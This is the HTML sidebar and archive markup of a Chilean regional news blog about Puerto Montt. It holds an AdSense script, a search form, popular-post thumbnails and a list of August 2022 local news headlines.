<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2022/08/cocinas-de-mundo-la-iniciativa-de-la.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html'>
<img alt='Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K/s72-c/Tiburon_Anguila_Cabeza.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html'>Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-uach-energia-joven-que.html'>
<img alt='Estudiantes UACh: energía joven que aporta en las actividades del PAR Explora Los Lagos' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt8InAebU-mtHQ9fGxjSvboqQhRVlA47xhJy6gATjcyPtu7_TUOodUdvyPcl2D667aiLzXfZeO4iDnLoSOogpbpv_Rc-54qqVo2wKo6krHGAgswybfunDzV7oogTwRqi2yHHGo4wr2TeakXKLSuFjz9FgAYSX9xiSnGuDwggHrzEDGe5NpNIfp/s72-c/Paula%20Altamirano%20con%20su%20cordada.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-uach-energia-joven-que.html'>Estudiantes UACh: energía joven que aporta en las actividades del PAR Explora Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/puerto-montt-fue-sede-del-5-encuentro.html'>
<img alt='Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw/s72-c/Cantorar2026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/puerto-montt-fue-sede-del-5-encuentro.html'>Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/un-reencuentro-con-la-memoria-la.html'>
<img alt='Un reencuentro con la memoria: La compañía «La Ridícula Demencia» regresa a la Sala Mafalda Mora' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHhoUWX_aAgbA3wNkcbzYpHYdKQypDWFkybS8tDrUZOh57sSX_tNyPAJFGeSzeOpDHpRhOvqoEVHpqN8dlWhmM5_x3sblsLir2hG7q8NBeQGoQYIWrsSW7OcbuAaCnP-K2g_u_M9IHXWw-nzfMlYd0ljU1ju5Wjrfi_38upybu84jEi2pg1BwI/s72-c/Orfandad.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/un-reencuentro-con-la-memoria-la.html'>Un reencuentro con la memoria: La compañía &#171;La Ridícula Demencia&#187; regresa a la Sala Mafalda Mora</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2022/08/red-de-mentoras-del-ministerio-de.html'>Red de Mentoras del Ministerio de Ciencia es parte...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/gran-encuentro-macrozonal-del-programa.html'>Gran Encuentro Macrozonal del Programa Red Local d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/carta-del-rector-de-la-uach-en.html'>Carta del Rector de la UACh en respuesta al Diputa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/municipalidad-realiza-tour-inclusivo.html'>Municipalidad realiza tour inclusivo para alumnos ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/avanza-futura-restauracion-de-la.html'>Avanza futura restauración de la Iglesia Jesús Naz...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/escuela-la-capilla-de-caguach-vivio.html'>Escuela La Capilla de Caguach vivió experiencia Ce...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/con-miras-incorporar-nuevos-integrantes.html'>Con miras a incorporar nuevos integrantes, como re...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/mas-de-180-pymes-de-la-macro-zona-sur.html'>Más de 180 pymes de la Macro Zona Sur participaron...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/mirasol-celebro-dia-del-folclor-como.html'>Mirasol celebró Día del Folclor como antesala de s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/presentan-sistema-de-formacion-para.html'>Presentan sistema de formación para profesionales ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/delegacion-presidencial-regional.html'>Delegación Presidencial Regional presenta querella...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/seguridad-alimentaria-inia-dispondra-de.html'>Seguridad Alimentaria: INIA dispondrá de 25 hectár...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/conectar-con-la-naturaleza-estudiantes.html'>Conectar con la naturaleza: Estudiantes de la regi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/patrullero-medico-dental-cirujano.html'>Patrullero Médico Dental &#171;Cirujano Videla&#187; atendió...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/tres-proyectos-que-rescatan-costumbres.html'>Tres proyectos que rescatan costumbres locales se ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/compania-de-danza-contemporanea.html'>Compañía de danza contemporánea Danzahora celebra ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/municipio-justifica-extension-de-30.html'>Municipio justifica extensión de 30 días de corte ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/alcalde-gervoy-paredes-vamos-demostrar.html'>Alcalde Gervoy Paredes: &#171;Vamos a demostrar que no ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/ministra-de-las-culturas-anuncia-plan.html'>Ministra de las Culturas anuncia &#171;Plan Cuidemos Ch...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/uach-ifop-y-uss-realizaran-taller.html'>UACh, IFOP y USS realizarán Taller Internacional s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/proyecto-explora-los-lagos-anuncia.html'>Proyecto Explora Los Lagos anuncia ganadores del C...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/senda-los-lagos-realiza-lanzamiento.html'>SENDA Los Lagos  realiza lanzamiento regional de p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/5-empresas-de-la-region-de-los-lagos.html'>5 empresas de la región de Los Lagos fueron certif...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/municipalidad-y-fundacion-salud-y.html'>Municipalidad y Fundación Salud y Familia firman c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/futuros-arquitectos-comparten-mirada-de.html'>Futuros arquitectos comparten mirada de Puerto Mon...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/cinco-proyectos-de-los-rios-y-los-lagos.html'>Cinco Proyectos de Los Ríos y Los Lagos se adjudic...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/17-familias-de-los-muermos-recibieron.html'>17 familias de Los Muermos recibieron sus títulos ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html'>SERNAC informa de vulneración a sus sistemas infor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/cocinas-de-mundo-la-iniciativa-de-la.html'>&#171;Cocinas de mundo&#187; la iniciativa de la CCPM que bu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/mindep-ind-desarrolla-capacitaciones.html'>Mindep IND desarrolla capacitaciones Fondeporte 20...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/publican-resultados-de-dialogos-por.html'>Publican resultados de Diálogos por Pensiones Dign...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/temas-que-interesan-productores-de.html'>Temas que interesan a productores de leche empresa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/subsecretario-vergara-gobernador-y.html'>Subsecretario Vergara, Gobernador y Delegada Regio...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/diputado-hector-ulloa-pide-aumentar.html'>Diputado Héctor Ulloa pide aumentar iluminación, d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/sector-forestal-reconoce-deficiencias.html'>Sector forestal reconoce deficiencias para enfrent...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/atletas-del-programa-promesas-chile.html'>Atletas del programa &#171;Promesas Chile&#187; clasificaron...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/gobierno-presento-indicaciones-y-dio.html'>Gobierno presentó indicaciones y dio suma urgencia...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/estudiante-uach-realizara-tesis.html'>Estudiante UACh realizará tesis doctoral sobre el ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/amichile-se-reune-con-gobernacion.html'>AmiChile se reúne con Gobernación Marítima de Cast...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/subsecretario-vergara-lidera-consejo.html'>Subsecretario Vergara lidera Consejo Regional Extr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/ninos-y-ninas-de-integra-obtienen-su.html'>Niños y niñas de Integra obtienen su primera cédul...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/invitan-charla-presencial-formulacion.html'>Invitan a Charla presencial Formulación de Proyect...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/pescadoras-artesanales-realizaron.html'>Pescadoras artesanales realizaron visita a sala de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/45-familias-de-la-region-de-los-lagos.html'>45 familias de la región de Los Lagos podrán reduc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/ministra-de-las-culturas-anuncia.html'>Ministra de las Culturas anuncia actualización de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/instituto-de-seguridad-laboral-inicia.html'>Instituto de Seguridad Laboral inicia devolución d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/proximas-fechas-de-pagos-subsidios-sence.html'>Próximas fechas de pagos subsidios Sence</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/seremi-de-ciencias-respecto-del-pacto.html'>Seremi de Ciencias respecto del Pacto: &#171;Esto puede...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/municipalidad-celebro-dia-nacional-del.html'>Municipalidad celebró Día Nacional del Dirigente V...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/fertilizantes-para-chile-gobierno.html'>Fertilizantes para Chile: Gobierno inicia entrega ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/invitan-mitilicultores-taller-para.html'>Invitan a mitilicultores a taller para certificaci...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/estudiantes-de-dieciseis-liceos-de-la.html'>Estudiantes de dieciséis liceos de la región de Lo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/congreso-despacha-ley-proyecto-que.html'>Congreso despacha a ley proyecto que declara feria...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/diputado-mauro-gonzalez-presenta.html'>Diputado Mauro González presenta proyecto de Ley d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/lanzamiento-juego-de-la-araucania-2022.html'>Lanzamiento de los Juegos de La Araucanía 2022</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/40-familias-afectadas-por-incendio-de.html'>40 familias afectadas por incendio de Castro fuero...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/especialistas-advierten-eliminar-la.html'>Especialistas advierten: &#171;eliminar la carne de vac...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/se-realizo-conversatorio-con-el-consejo.html'>Se realizó conversatorio con el consejo de comunid...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/delegaciones-chilenas-y-argentinas.html'>Delegaciones chilenas y argentinas participan en l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/chile-sera-representado-en-final.html'>Chile será representado en final internacional de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/centro-clinico-universitario-de-la-uach.html'>Centro Clínico Universitario de la UACh recibió vi...</a></li>
